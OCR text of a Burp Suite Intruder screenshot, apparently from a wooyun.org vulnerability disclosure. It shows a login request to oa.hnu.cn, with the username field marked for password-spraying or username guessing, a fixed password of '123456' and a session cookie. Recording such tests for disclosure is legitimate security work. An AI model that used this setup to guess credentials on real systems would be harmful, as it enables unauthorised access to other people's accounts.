 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /Home/Login HTTP/1.1
Host: oa.hnu.cn
Content-Length: 30
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://oa.hnu.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://oa.hnu.cn/Home/Login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=m2zgntzckjq4lbfksjmpejfp
userName=§admin§&passWord=123456
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 591
www.wooyun.org